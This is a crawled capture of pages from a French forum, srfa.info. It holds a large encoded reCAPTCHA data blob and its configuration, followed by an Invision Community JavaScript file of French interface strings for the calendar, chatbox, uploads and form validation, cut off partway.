3wrp3wpsgAjzCmsKyw4pZLEnCpirDmEd6AsOdw7DDtzd5w4DCqcONBl4TwoHCkMOYSnXCiGgQw418ccKIVcKBw4nChX/DscKOw7nCvsKZwrBhdsOdwpHCrCQAw4fDjsOpIinCmg9rEDnCikXDtsOBw71TLjbDkVjDuMOYwrkQwoDDnHTDrAUAw5HCimTCmsKIPQM9FkfCthXDusOAwpjCg8K9d3bCgXvDpsOqScKkw6nCvQVAw6VDIsKwQyJeUsOuw7sOwq7Ds2FwOMOQXklQw7/DisO/wpzDpcKnw4TCq8Kqw4l1CsKWwqljwrrChcKHHlhWw7XDrMKmwo/Cq8KUVMKPw5AyJmZmw5klwoleO2RIw6M4McKWwqsTKRLDpgBnc1PCqcK8w6LDgMOBw5NHM2HCvC7CuCXChMOaLy3Dgx/CuMKhw7dPwqjDk8KCQ8KYwqxgAgliwrrDtMKGYCt0IsOUZMO4JFbCjMOZwrFmHsOePDddw47DscOad8Oxw6TCn13Cq00Dbg4PbQ/[base64]/DpH/Djl0HwplzWGTCrVhywofDv010w7fChcKgw5HDlyTDhsK2wpBcwp3DlMO9w5ccw41QwpjDlRjChsOfMEsOZMKJExVFCcOUwoPDjcORw5LCmsOBwp3CvsK8FULDhsOFwq/DlcOLOEEDw6FiciZ6PcOnHMOqQsKzwp0Nw75DORENw43DpU5Sw4gDw6PCqRw5wrnCncOnwonCrD0XSnshQjzCkMKRKSJDw5t0fcKYwptBcMOSdsK5w5/DuiLDicO2w6bCpSFowqXDpBvCssKUf8Kkw7nCtRZrw6dvB8OKw6l0Hw/CiWdCccOqwr/DqcOPw5LCt19tw6IyeBjDvzTDrzfDl8OCZFsSw5rDicK+w4/DrsKaw5HCrcOgA1bCjMKTw5jDqUJSw6bCgH/CicKxfcKBw6bDkcKyRy/CrHDCt8OjU8KUw7nCrjklw5LDrMKlw4FpRcKhJ23CjMKiRwx9w6PClDhEGsOTwrlyPcKHw4J5w4oyw4QmwqEsScKcw6PCjsK/wo/[base64]/[base64]/[base64]/CvsOHwp/[base64]/DmMKtw6nCrUrCnsKmw5PCscKgw6NGasKhC8KhTSYrDCEcX8KmwpFewqhYwp9dw4QdwrJ+w7okwq7DoMOMXnJQw4RXPiPDsMODRMK8w7/[base64]/DmcKcNx/DjVHCnsORJnfCjm7CssOrKMO8RcK3w7HDh8KfwpMSw4bChcOMVALCnTzDh0XCmVQjw7XCgFIXbC4LCsOxV8Oqw4LDuMKaQcOZwoE3d8OEwpnDhMOVw7rDlMKHw4TCqGDCoUnCsEFFNF7DsTfCmxLCgMO9LsKiX3MgDV/CuMORL13Dh8O4w6PDsMOoGmxxwpTClgbDi8Ktw6NXwoA0E8KJC8K7c8KsLCnDgR7CgcO1OnBqw6lwwoVFwpXDvQgmblETOMO0w7dwQS7CmsOAY8K2H8OMw5tKw63Ctg/DgF3CrQvChMKNP8KkO3AhOhhZd8KxFsOlE8OTI2Rbw63DtmrDgcO8W8KLwrHCmcOQwqtuaMKowprDuQjCtcKQwq/Cnwdywpl8w7TCusKjw57ChWTCkTEJwrbCvsOfwoJfwp3CtRhJwrXCqHxfM8OwPMOyw5F1w7drw7PChMOVBSd5w7NLw6vCh0vDtm7DgRfDsHMow4lcbcOCUG/ChjQkfTgoYcKPw5jCtk5qw6fDjsK6w4vCjnV6OkEWw7nCsXXDn0Z6DzJBWcKqw5wbbMOZw4TDsS0zHMKSwp3CvMKkZ8OxBsOSwoddcMONAxYyS8Oiw6bCnMKEwq56w5AOT3bCsAvDocKPw7PDm8O/LxdkcXkJPnrDgkfCoBrDvi9EwrPCpmbDqSjCv8KVwplYw4UGH2AeNsOcw63ClA4Gw5bDvyVqw6/DoFUPw6tVw719w5ddwrTCoMO7fcO8wr1KOmhPw6fDqkTCjcKJUVxlwoPCnwQZAMOcPBkdRxIYKMKKwo/DvsKQIMK1wofDq0LDtV3CnjlxwovCsTrDm0DDtMKNWxwtw7bDvhbCiX/CvcK8eW8uaMOtwq9faUXCj8KLw6zCp8OJVMOBwq9pRVgjZRTCihrCg8OqNcKZXGLCkkgKQcKLwo40w4p1wrnDo8Oxwr3CpMOBIcOWQD/DgcOowq/[base64]/DvQHDsFLDlB/CpcOwwohPw69fw57ChEZEwrlBwqjCtX/Ch8KGw57Dh8OPZ8O8wr97Ax91wr/CnsOZw5sSw7PCvMKJLCHDgBLCqWbCv8OmZcOtw4N3w7tWwppbw7spw70Gw5DDs8KkWcOQwrPDrMOna8K0YsO4OcOcW8ORw7bCpUpNw5gqwpUMwpHDrEHCvFvDgAXCm1nDshHDmSwOfB8qwobDvEzDu8KlVS4ENCjDh8Kdbx/DhirDnC7Cm8KUw7fDusKKJTvDhRQCwoNtw79TwoIkwqRvYcKKC0tUWk7CgsKKwrh8w6AAIsOlwo13w4HDgnTCm8KtWMOQw7fCrsOpGMKewrTDocOhUsOKNcKqw57Dg8KcwoU4w69JwoPDtFRnwprCgxPCs8KKw6MNw6fCvsOgayrCisOLHw/[base64]/wo3DpcONacOOCsOrw55KwrfDukTDocKhJxTDlALCqMOlw5puJQnDuGtAw7RUwrVsLXjDmsK1w7Q+P17CpsKNdnPDgkgewpDCuhzCmBPDlw0HwrHDoijDohogM2Z3woHCjSHCg8KLRg1yccOEA1bCr8OAw6rDqTDDnsKDdVJ8w6FiwohTXgjCpTDDk8OLw7YUw6nCk0/[base64]/DsMKww7zDv8Kxwr3DmsOqwp8TBMKxUBLDqhfDsMO6wpVFHMKtJWTChgLDqMO2wpvDscKtU2TCicKiMw3ConEVdMKKwq3DhcKhw5kSNWNJckPChMKpw4ofDcOEN1LDrsKlQGTCjcOww6VqZsObBMKKU8KQJcKNwohKwozCnC47wqYFw5/ChAtiwozCjGURwo7CqGZoJMO6wppcw5fDvXjCnGkRwpvClcODw5PCmsKkw5R5Gm9WW1nCiBJtCsKjZyPCnMOAWChtO8KfwqkELR4RecOuw6LDihbDsMOFZcOHXsOzFMKQw7pcXgk1eSQYMCJLwr/DoWMMFwV8w4Bsw7A5w5zDjDF/VT9ABU7CtcKnw7phfTg6MsOswrLDiiHDqMOiJF3DpBtySiEVwoDDsBEQwqE+Z2/ChMO0woTCij7CpBjCiQUGw6vDhMK3w7Ugw6xGP0rChcKLw5LDiMOWa8OtLMO9wrx2w7g3SwTDoMKbwrnClywyXWXCt8O6ccKWw6Nzwo/ChU1hPMKJJsOzTG/ChHQuOU3DglnDgMOTwoAtQcKTQcKHw6o5EsKSJ8K+w4PDtyLDksOow5A1P8OgSzNqecOSw6nCoMODw5/[base64]/LB7CtgfDtcOSw4nDnsOow4HCssO3NMK2wozDohbDoRHDnHA2wrbDt8K/YMKxEsKMM3MDwqEVw64+UBXCkhN6w6TCuTPCv2JXwoLDnzLDvVZGw4rCvXoKw64AwqrDpA/CsyFuw6PCmHwyEltbRHHDkRc0EsOYclrCgsOMWsO0wrZwEsKVwqTCisOYwq7CtD3Cm0gnMiUcNHk+w73DvxBtbSHColtLwqjDg8Ocw6txE8Ogwo7CqnYqJsKQBjDDllXCo0UpwpXCm8O9OwhHwprDgS/CiMKODsKBw59KwqA7w5AdSsO0E8KkwonDqcK+GiJVwozDhcKkwqY4aMO4w4fCuwDCmsO6w5gXw4DDiMK4wqvCp8KAw5PDmMOlw5F5w4PCrMOMZWQxQ8KcwpHDssOAw69UNmo7wolCYnrDoh3DvMOVwovCpsKhCsO4VwnDoSgPwpwiwrduwoHCoxLDkMOTWW/DuVjDqMKSwrHDhCDCkV3ClsO7w7x3OhfCp3QLwrZKwqxbw71BDMO9HgBsw5PCqcKiw4XCrQ/CogPCgmfCtzDCqzQiQcOEAwJEOMKDwqLDlzY6w7HChhPDqsKRdsKwL0TDjMOow6LCvgfDvxY7w6HDjwMLVEZOwq9QCcO9AcKZw5HCknnCsG3CtcKPCcKKFQJWQRwIw7rDhsKbw7DDvXJOWBPDjhkoFMKZdQZ+YBnDiB/DigURwrQcwrkrQMKdwpZyw5cowqpmJsOHaTIANhzDomHCqD9uBAI/[base64]/DiMKFcMKnwpEGOMKuwqo+wpbCh8KNe39qwrIrw5FYwr5Kw6XDv8K7YMK4woB0WgbCpnErw5QMbz9AwqkLw5HCssOiwqLDn8KiwrsCwrtcFVTDocKMwonDlGHCmsOzZMKgw47Cs8KSesKJPMO7VCLDn8KwSHTDgcOyL8OXbX/[base64]/DvsOPX8KwFMODwoVOw5vCr8KXYcKFFsKMXsKlcGo4woTCh8KgKRjDu2/DjcKfRXAybgw2KC3Cu8OZFcOrw5hoEMKVwpBKHm/CjBXCrH7Dn1PCssO2DhjDvMOZQ8Kaw685TsKxIA7CrsKqHQkCd8O7ET91w7JDYsK7WADDmMOaw7DCmBFFQcKTR04/[base64]/[base64]/[base64]/d8OrMMKCw6BHw4hVfMO+Z8KWesO/DcKtw6EmAV3Ct0HDgsOVwpvDscOnTcK5w6bDt8Kvw7V3JcKRMsOvw4sOw6tuwpwcwoUjwpTDoMOtwoLDm28kHcKCBMKhw58QwpPCpcKww7Iidz95w4zDvEg3ISHCg2kmEsKawqERwr/[base64]/TnLDl03DtUMpKUjCjCLCj8KXw5zCg8KNw4EZRsO/B8OMw43DiRXCp1XCnzDDvRjDplnDr8OMw7pvwqJ1w7Z8QhvClcOkwrPCo8KgwqHCkFDDnsOZw5NOOQ4WwoYmwoE/YhrCkMO+w58pw6VWaxTDocO+WcOmbmonwqBdFk3ChcKFw5/Dj8OEWFfDhx/Cu8Ocf8OaEsKjw5XDncKKPU0RwrfCosKvU8KtWBbCvErCgcKVwr8/B2PCnRzDqMKtwpvDlFYNM8OVw5MZwroOwp83OQNRBk0ew6PDlEQBN8Kww7NYwr86w6vCo8K6w4zDt1E5wo9Wwpw5PxEowqt6w4cTw7nDiEoIw7/ChcO3w6IgdcOJAsOJwowLwrnCtRzDrsOdw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcRTLgpAAAAAOVmaR6C8QAVJSS-IHac_Rkz5TYH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.srfa.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22mi8mtxYmKzsMEHd36lVUSBXCPcfBEzD6kjtoLVIZOn0\\u003d\x22,1,0,null,1,1768618930698,0,0,[32,87,125,49],null,[242,246,33,207,114],\x22RC-FFmEUdRpJ1rkNw\x22,null,null,null,null,null,\x220dAFcWeA5PSwPiy4oXgfuoeWmfLUmd1eY1XYO8htDWJHCbKHv5DpjV-fPBZSA35sQ1Ux_IguOhMPIfXHgpW6e6MeBm5K0KOS-6fw\x22,1768701730640]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.srfa.info/uploads/javascript_global/root_js_lang_6.js?v=79eace89331767520616
body_size: 125413
content:
ips.setString({"x_daily":"{!# [1:jours][?:# jours]} ","x_weekly":"{!# [1:Toutes les semaines][?:Toutes les # semaines]}","x_monthly":"{!# [1:mois] [?:# mois]}","x_yearly":"{!# [1:ans][?:# ans]}","every_x":"Tous les {{period}}","x_times":"{# [?:fois]} ","until":"jusqu\u2019au {{date}}","with_end":"{{interval}}, {{endAfter}}","MO":"lundi","TU":"mardi","WE":"mercredi","TH":"jeudi","FR":"vendredi","SA":"Samedi","SU":"Dimanche","one_day":"le {{first}}","multiple_day":"les {{days}} et {{last}}","week_string":"{{week}} {{days}}","doesnt_repeat":"Ne se r\u00e9p\u00e8te pas","single_not_allday":" Le <strong>{{startDate}}<\/strong>, depuis <strong>{{startTime}}<\/strong> jusqu\u2019\u00e0 <strong>{{endTime}}<\/strong> ","single_allday":"<strong>{{startDate}}<\/strong> (toute la journ\u00e9e)","not_single_not_allday":"Depuis <strong>{{startDate}}<\/strong> \u00e0 <strong>{{startTime}}<\/strong> jusqu\u2019\u00e0 <strong>{{endDate}}<\/strong> \u00e0 <strong>{{endTime}}<\/strong>","not_single_allday":"Depuis <strong>{{startDate}}<\/strong> jusqu\u2019\u00e0 <strong>{{endDate}}<\/strong>","select_time":"(s\u00e9lectionner l\u2019heure)","event_reminder_removed":"Rappel supprim\u00e9","event_reminder_added":"Rappel enregistr\u00e9","single_not_allday_noendtime":"Le <strong>{{startDate}}<\/strong>, \u00e0 <strong>{{startTime}}<\/strong>","chatbox_error_empty":"Quel est votre message ?","chatbox_soundEnabled":"Activer les notifications sonores","chatbox_soundDisabled":"D\u00e9sactiver les notifications sonores","chatbox_disconnected":"Vous avez \u00e9t\u00e9 d\u00e9connect\u00e9.","chatbox_reconnect":"Reconnexion...","chatbox_connected":"Connexion \u00e9tablie","chatbox_connecting":"Connexion...","chatbox_can_not_connect":"Nous n'avons pas r\u00e9ussi \u00e0 vous connecter au chat. Il peut s'agir d'un probl\u00e8me de serveur. Merci de r\u00e9essayer dans quelques minutes ou de contacter une administratrice si le probl\u00e8me persiste.","chatbox_save_name":"Login As Guest","chatbox_error_flood":"Vous parlez trop vite ! Merci d'attendre {{time}} secondes avant d'envoyer votre prochain message.","chatbox_error_open_flood":"Too many connections, please wait a few seconds...","chatbox_online_users":"Membres en ligne","chatbox_expandPlayer":"Play video in popup","chatbox_edit":"Editer","chatbox_delete":"Supprimer","chatbox_deleted":"Message supprim\u00e9.","chatbox_confirmDelete":"Voulez-vous vraiment supprimer ce message ?","chatbox_confirm_yes":"Oui","chatbox_confirm_cancel":"Annuler","chatbox_confirm_block":"Bloquer","chatbox_confirm_del_block":"Supprimer tous les messages et bloquer.","chatbox_btn_cancel":"Annuler","chatbox_btn_edit":"Modifier","chatbox_edited":"Message sauvegard\u00e9","chatbox_confirmClean":"Voulez-vous vraiment supprimer tous les messages de ce salon ? Cette d\u00e9cision est irr\u00e9versible.","chatbox_deleted_all":"Tous les messages ont \u00e9t\u00e9 supprim\u00e9s.","chatbox_announcement":"Annonce","chatbox_blockedchatters":"Voir les membres que je bloque.","chatbox_block":"Bloquer","chatbox_confirmBlock":"Voulez-vous vraiment bloquer ce membre ?","chatbox_isblocked":"Vous avez \u00e9t\u00e9 banni\u00b7e de ce salon !","chatbox_guest_name":"Invit\u00e9","chatbox_input_pl":"Entrez votre message...","chatbox_posting":"En train d'\u00e9crire...","chatbox_send":"Envoyer","chatbox_error_maxlength":"Message trop long !","chatbox_selectSong":"Select a song","chatbox_report":"Signaler","chatbox_sent_report":"Merci pour votre signalement !","chatbox_rooms":"Salons","chatbox_close":"Fermer","chatbox_newcon":"Nouvelle conversation","chatbox_newcon_to":"Avec","chatbox_chats":"Conversations","chatbox_del_con_cfr":"Cette action supprimera d\u00e9finitivement tous les messages de cette conversations.","chatbox_mana_msg":"Options","chatbox_isOnline":"En ligne","chatbox_is_anon":"Anonymous login","chatbox_send_private":"Chat","chatbox_create_group_title":"Cr\u00e9er un groupe","cms_download_db":"T\u00e9l\u00e9charger la base de donn\u00e9es","cms_download_db_explain":"Ceci va t\u00e9l\u00e9charger un fichier avec les param\u00e8tres de la base de donn\u00e9es, les mod\u00e8les, les champs personnalis\u00e9s et les cat\u00e9gories qui pourra \u00eatre envoy\u00e9 sur une autre communaut\u00e9.<br \/>Les enregistrements ne sont <em>pas<\/em> inclus.","index_as_categories":"Afficher les cat\u00e9gories","index_as_records":"Afficher la liste des enregistrements","mediaNoneSelected":"Aucun \u00e9l\u00e9ment m\u00e9dia s\u00e9lectionn\u00e9","mediaMultipleSelected":"{# [1:\u00e9l\u00e9ment m\u00e9dia s\u00e9lectionn\u00e9][?:\u00e9l\u00e9ments m\u00e9dia s\u00e9lectionn\u00e9s]}","mediaEmptyFolder":"Il n\u2019y a pas encore d\u2019\u00e9l\u00e9ment dans ce dossier","mediaConfirmDelete":"\u00cates-vous s\u00fbr de vouloir supprimer {!#[1:ce fichier][?:les # fichiers s\u00e9lectionn\u00e9s]}&nbsp;?","mediaErrorDeleting":"Une erreur est survenue durant la suppression {!# [1:de ce fichier][?:des # fichiers s\u00e9lectionn\u00e9s]}","mediaNoResults":"Aucun fichier ne correspond \u00e0 vos crit\u00e8res de recherche","mediaUploadedCount":"{!# [1:Un fichier a \u00e9t\u00e9 ajout\u00e9][?:# fichiers ont \u00e9t\u00e9 ajout\u00e9s]} \u00e0 ce dossier","replaceMediaFile":"Remplacer le fichier","mediaUploadedReplace":"Ce fichier a \u00e9t\u00e9 mis \u00e0 jour","js_num_comments":"{# [0:commentaire][1:commentaire][?:commentaires]}","js_num_mod_comments":"{# [1:commentaire][?:commentaires] de mod\u00e9rateur} ","date_picker_done":"Termin\u00e9","date_picker_prev":"Pr\u00e9c\u00e9dent","date_picker_next":"Suivant","date_picker_today":"Aujourd\u2019hui","date_picker_week":"Semaine","embed_error_message_admin":"Le lien n\u2019a pas pu \u00eatre int\u00e9gr\u00e9 \u00e0 cause d\u2019une erreur inattendue\u00a0: {{error}}.","delta_upgrade_confirm":"Avant de continuer, soyez certain d\u2019avoir envoy\u00e9 tous les fichiers sur votre serveur en utilisant les instructions fournies. Ne continuez pas tant que tous les fichiers n\u2019ont pas \u00e9t\u00e9 finis d\u2019envoyer.","confirm_unignore":"\u00cates-vous s\u00fbr de vouloir arr\u00eater d\u2019ignorer cet utilisateur&nbsp;?","confirm_unignore_desc":"Vous pouvez les ignorer \u00e0 nouveau plus tard depuis cette page.","editedIgnore":"Pr\u00e9f\u00e9rences d\u2019ignorance mises \u00e0 jour","embeddedFail":"<i class='fa fa-warning'><\/i> Un probl\u00e8me est survenu pendant le chargement de ce contenu","followerSettingToggled":"Vos pr\u00e9f\u00e9rences de suivies ont \u00e9t\u00e9 permut\u00e9es.","cancel_edit_confirm":"Vos modifications n\u2019ont pas \u00e9t\u00e9 enregistr\u00e9es. \u00cates-vous s\u00fbr de vouloir annuler\u00a0?","sc_use_this_version":"Utiliser cette version","sc_remove_selection":"Annuler la s\u00e9lection","saveThemeError":"Impossible d\u2019enregistrer ce fichier de th\u00e8me","themeUnsavedContent":"Cet onglet a du contenu non enregistr\u00e9. \u00cates-vous s\u00fbr de vouloir le fermer&nbsp;?","theme_diff_original_header":"Contenu par d\u00e9faut","theme_diff_original_desc":"(non modifiable)","theme_diff_custom_header":"Version personnalis\u00e9e","theme_diff_custom_desc":"(r\u00e9aliser vos modifications ici)","address_region":"\u00c9tat\/R\u00e9gion","specifyLocation":"Indiquez un emplacement\u2026","loading":"Chargement","no_results":"Aucun r\u00e9sultat","cantBeUndone":"Cette action est irr\u00e9versible.","cancel":"Annuler","select":"S\u00e9lectionner","delete":"Supprimer","fullSize":"Voir en taille r\u00e9elle","yes":"Oui","no":"Non","ok":"OK","save":"Enregistrer","pageActionText":"Avec <span data-role='count'>0 s\u00e9lectionn\u00e9<\/span>","pageActionText_number":"{# [0:s\u00e9lectionn\u00e9][1:s\u00e9lectionn\u00e9][?:s\u00e9lectionn\u00e9s]}","show_more":"En savoir plus","cannotDragInto":"Cet \u00e9l\u00e9ment ne peut pas \u00eatre d\u00e9plac\u00e9 ici","prev_page":"Page pr\u00e9c\u00e9dente","next_page":"Page suivante","betweenXandX":"{{start}} - {{end}}","afterX":"Apr\u00e8s {{start}}","beforeX":"Avant {{end}}","hidden":"Masqu\u00e9","pending":"En attente d\u2019approbation","featured":"Mis en \u00e9vidence","pinned":"\u00c9pingl\u00e9","js_login_both":"Soyez s\u00fbr d\u2019\u00eatre connect\u00e9 \u00e0 la fois au PC Admin ainsi qu\u2019\u00e0 la zone publique de votre site pour utiliser cette fonctionnalit\u00e9.","saved":"Enregistr\u00e9","or":"ou","save_position":"Enregistrer la position","by":"Par","in":"dans","add_tag":"Ajouter une \u00e9tiquette","time_just_now":"\u00e0 l\u2019instant","time_minutes_ago":"il y a {# [1:minute][?:minutes]}","time_hours_ago":"Il y a {# [1:heure][?:heures]}","time_1_hour_ago":"il y a une heure","time_other":"Le {{time}}","time_at":"\u00e0","validation_invalid":"La valeur saisie n\u2019est pas valide","validation_max":"La valeur maximale autoris\u00e9e est {{data[1]}}","validation_min":"La valeur minimale autoris\u00e9e est {{data[1]}}","validation_range":"La valeur doit \u00eatre comprise entre {{data[1]}} et {{data[2]}}","validation_maxlength":"La taille maximale est de {{data[1]}} {!# [1:caract\u00e8re][?:caract\u00e8res]}","validation_minlength":"La taille minimale est de {{data[1]}} {!# [1:caract\u00e8re][?:caract\u00e8res]}","validation_rangelength":"La valeur doit contenir entre {{data[1]}} et {{data[2]}} caract\u00e8res","validation_required":"Ce champ est obligatoire","validation_format":"Ce champ ne correspond pas au format requis","validation_regex":"Ce champ ne correspond pas au format requis","not_valid_page":"Num\u00e9ro de page invalide. Saisissez une valeur comprise entre 1 et {{data[1]}}.","usernameAvailable":"Ce pseudo est disponible&nbsp;!","usernameTaken":"Ce pseudo est d\u00e9j\u00e0 utilis\u00e9","ac_prohibit_special":"Les caract\u00e8res sp\u00e9ciaux ({{chars}}) ne sont pas autoris\u00e9s","ac_min_length":"La longueur minimale est de {{len}}","ac_max_length":"La hauteur maximale est de {{len}}","ac_dupes":"Les doublons ne sont pas permis","delete_confirm":"\u00cates-vous s\u00fbr de vouloir supprimer&nbsp;?","delete_confirm_many":"\u00cates-vous s\u00fbr de vouloir supprimer {!#[1:cet \u00e9l\u00e9ment][?:ces # \u00e9l\u00e9ments]}&nbsp;?","member_delete_confirm":"Attention\u00a0!\u00a0Proc\u00e9dez avec pr\u00e9caution\u00a0!","member_delete_confirm_desc":"Vous \u00eates sur le point de supprimer d\u00e9finitivement un membre de votre communaut\u00e9. Cette action est irr\u00e9versible, les comptes NE\u00a0PEUVENT\u00a0PAS \u00eatre restaur\u00e9s.","disable_confirm":"\u00cates-vous s\u00fbr de vouloir d\u00e9sactiver ceci&nbsp;?","toolbar_dialog_title":"Permissions pour {{title}}","skin_delete":"Supprimer","skin_revert":"R\u00e9tablir","skin_revert_confirm":"R\u00e9tablir ce mod\u00e8le entra\u00eenera la perte de toutes les modifications que vous avez effectu\u00e9es. \u00cates-vous s\u00fbr de vouloir continuer&nbsp;? ","skin_delete_confirm":"\u00cates-vous s\u00fbr de vouloir supprimer ce mod\u00e8le de cet ensemble&nbsp;?","generic_confirm":"\u00cates-vous s\u00fbr&nbsp;?","tab_order_saved":"L\u2019ordre de vos onglets a \u00e9t\u00e9 mis \u00e0 jour.","tab_order_not_saved":"L\u2019ordre des onglets ne peut pas \u00eatre enregistr\u00e9 pour le moment","livesearch_no_results":"Aucun r\u00e9sultat dans cette section","dashboard_cant_save":"Nous n\u2019avons pas pu enregistrer les positions de ces vignettes actives.","build_app":"Une application n\u00e9cessite d\u2019\u00eatre construite afin de fonctionner correctement. Voulez-vous la construire avant le t\u00e9l\u00e9chargement\u00a0?","build_download":"Construire en premier","download":"T\u00e9l\u00e9charger","errorLoadingSearch":"Erreur lors du chargement des r\u00e9sultats de la recherche","widgetApproving":"Approbation\u2026","widgetApproved":"Approuv\u00e9","widgetBanning":"Bannissement\u2026","widgetBanned":"Banni","userApproved":"L\u2019inscription de {{name}} a \u00e9t\u00e9 approuv\u00e9e","userBanned":"{{name}} a \u00e9t\u00e9 banni","languageSave":"Enregistrer","check_all":"Tout cocher","uncheck_all":"Tout d\u00e9cocher","member_edit_is_admin":"Vous avez choisi un groupe de membres disposant d\u2019un acc\u00e8s au PC Admin.","member_edit_ok":"Continuer","member_edit_cancel":"Annuler","emoticon_no_spaces":"Les \u00e9motic\u00f4nes ne peuvent pas avoir un espace dans le code texte.","supportToolFailsHead":"Il y a des probl\u00e8mes diagnostiqu\u00e9s non r\u00e9solus","supportToolFailsInfo":"Notre \u00e9quipe de soutien proposera probablement d\u2019exclure ces points comme cause de tout probl\u00e8me que vous rencontrez. Afin de vous assurer de recevoir la r\u00e9solution la plus rapide possible, il est fortement recommand\u00e9 de r\u00e9soudre ces probl\u00e8mes avant de contacter le support.","supportTool3rdPartyHead":"Vous n\u2019avez pas essay\u00e9 de d\u00e9sactiver les personnalisations tierces","supportTool3rdPartyInfo":"Notre \u00e9quipe de support proposera probablement de les d\u00e9sactiver pour les \u00e9liminer comme cause de tout probl\u00e8me que vous rencontrez. Afin de vous assurer de recevoir la r\u00e9solution la plus rapide possible, il est fortement recommand\u00e9 d\u2019essayer de les d\u00e9sactiver avant de contacter le support. Apr\u00e8s avoir appuy\u00e9 sur le bouton pour les d\u00e9sactiver, vous aurez imm\u00e9diatement la possibilit\u00e9 de les r\u00e9activer si le probl\u00e8me n\u2019est pas r\u00e9solu.","supportDisablingCustomizations":"D\u00e9sactivation des personnalisations\u2026","supportEnablingCustomizations":"R\u00e9activation des personnalisations\u2026","supportContinueAnyway":"Continuer malgr\u00e9 tout","supportAcpAccountHead":"L\u2019\u00e9quipe de support d\u2019IPS peut avoir besoin d\u2019un acc\u00e8s \u00e0 votre PC Admin afin de vous aider","supportAcpAccountDisableBlurb":"Il est recommand\u00e9 que vous laissiez ceci activ\u00e9, IPS pourra ainsi vous aider sans d\u00e9lai si un acc\u00e8s est n\u00e9cessaire. Les informations sont envoy\u00e9es et stock\u00e9es de mani\u00e8re s\u00e9curis\u00e9e et vous pouvez supprimer le compte une fois votre probl\u00e8me est r\u00e9solu.","supportAcpAccountDisableYes":"Fournir un acc\u00e8s","supportAcpAccountDisableNo":"Non merci","followUpdated":"Votre pr\u00e9f\u00e9rence de suivi a \u00e9t\u00e9 mis \u00e0 jour","previewBtnCancel":"Retourner et \u00e9diter","filesStillUploading":"Une ou plusieurs pi\u00e8ces jointes sont toujours en cours d\u2019envoi.","filesStillUploadingDesc":"Veuillez attendre la fin de leur envoi avant de soumettre ce formulaire.","yourUploadsFinished":"{!# [1:Envoi termin\u00e9][?:Envois termin\u00e9s]}","notifyUploadSuccess":"{# [1:fichier envoy\u00e9][?:fichiers envoy\u00e9s]} avec succ\u00e8s.","notifyUploadError":"{# [1:fichier a][?:fichiers ont]} \u00e9chou\u00e9 \u00e0 cause d\u2019une erreur.","attachStatus":"{{status}}","attachQueued":"En attente","attachUploading":"Envoi\u2026","attachDone":"Termin\u00e9","attachError":"Erreur","attachFailed":"\u00c9chec de l\u2019envoi","insertIntoPost":"Ins\u00e9rer dans ce message","uploadSingleErr":"Vous \u00eates autoris\u00e9 \u00e0 envoyer un seul fichier.","attachInsertOne":"S\u00e9lectionner cette pi\u00e8ce jointe pour l\u2019ins\u00e9rer","attachRemove":"Supprimer cette pi\u00e8ce jointe","uploadTotalErr":"Vous n\u2019\u00eates autoris\u00e9 qu\u2019\u00e0 envoyer {{size}}&nbsp;{{size_suffix}}.","uploadSizeErr":"{# [1:fichier \u00e9tait plus grand][?:fichiers \u00e9taient plus grands]} que la taille maximale des fichiers ({{max_file_size}}&nbsp;{{size_suffix}}) et {!# [1:a \u00e9t\u00e9 ignor\u00e9][?:ont \u00e9t\u00e9 ignor\u00e9s]}","uploadMaxFilesErr":"Vous \u00eates uniquement autoris\u00e9 \u00e0 envoyer {# [1:fichier][?:fichiers]}.","pluploaderr_-600":"Le fichier doit \u00eatre plus petit que {{max_file_size}}&nbsp;{{size_suffix}}.","size_kb":"ko","size_mb":"Mo","pluploaderr_-601":"Les extensions de fichier autoris\u00e9es sont&nbsp;: {{allowed_extensions}}.","pluploaderr_nomulti":"Vous ne pouvez envoyer qu\u2019un seul fichier.","pluploaderr_SECURITY_EXCEPTION_RAISED":"{{server_error_code}}","pluploaderr_99":"{{server_error_code}}","pluploaderr_upload_error":"Un probl\u00e8me est survenu pendant l\u2019envoi du fichier.","pluploaderr_NO_FILE_UPLOADED":"Vous n\u2019avez s\u00e9lectionn\u00e9 aucun fichier \u00e0 envoyer.","pluploaderr_SERVER_CONFIGURATION":"D\u00e9sol\u00e9, une erreur serveur inconnue est survenue lors de l\u2019envoi de ce fichier.","errorMarkingRead":"Une erreur est survenue en marquant cet \u00e9l\u00e9ment comme lu.","enlargeImage":"Agrandir l\u2019image","ignoreRemoveConfirm":"\u00cates-vous s\u00fbr de ne plus vouloir ignorer cet utilisateur&nbsp;?","ignoreRemoveDone":"Vous n\u2019ignorez plus %s","signatures_hidden":"Les signatures sont masqu\u00e9es. Elles peuvent \u00eatre r\u00e9activ\u00e9es sur votre page de param\u00e8tres.","signatures_error":"Un probl\u00e8me est survenu lors du masquage des signatures. Veuillez r\u00e9essayer manuellement de les d\u00e9sactiver sur votre page de param\u00e8tres.","single_signature_hidden":"La signature de ce membre est maintenant ignor\u00e9e.","single_signature_error":"Un probl\u00e8me est survenu en ignorant la signature de ce membre.","ignore_prefs_updated":"Vos pr\u00e9f\u00e9rences d\u2019ignorance ont \u00e9t\u00e9 mises \u00e0 jour.","ignore_prefs_error":"Un probl\u00e8me est survenu pendant la modification de vos pr\u00e9f\u00e9rences","errorLoadingContent":"Un probl\u00e8me est survenu pendant le chargement de ce contenu.","loadingComments":"Chargement des commentaires\u2026","statusLocked":"D\u00e9verrouiller","statusUnlocked":"Verrouiller","confirmStatusDelete":"\u00cates-vous s\u00fbr de vouloir supprimer ce statut&nbsp;?","confirmStatusCommentDelete":"\u00cates-vous s\u00fbr de vouloir supprimer ce commentaire&nbsp;?","updatingStatus":"Mise \u00e0 jour\u2026","whatsOnYourMind":"Qu\u2019avez-vous \u00e0 l\u2019esprit\u00a0?","submitStatus":"Envoyer le statut","toggleOn":"Activ\u00e9","toggleOff":"D\u00e9sactiv\u00e9","saving":"Enregistrement\u2026","page":"Page","addedIgnore":"{{user}} ajout\u00e9 \u00e0 votre liste d\u2019ignor\u00e9s","saveSearchExample":"Ma recherche pour \"{{currentSearch}}\" dans {{app}}","searchTitle":"Rechercher","searchTitleTerm":"R\u00e9sultats pour \u00ab {{term}} 